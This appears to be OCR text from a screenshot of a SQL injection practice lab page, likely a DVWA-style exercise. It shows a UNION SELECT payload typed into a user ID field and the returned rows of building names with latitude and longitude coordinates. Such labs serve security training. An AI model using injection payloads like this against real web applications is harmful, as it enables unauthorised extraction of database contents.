 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select group_concat(name,latitude),group_concat(longtitude) from locations #
First name: admin
Surname: admin
ID: 1' union select group_concat(name,latitude),group_concat(longtitude) from locations #
First name: Yi Fu Building31.2991982,Guanghua Building31.2998161,Xianghui Auditorium31.2975178
Surname: 121.5011749,121.5049133,121.4994354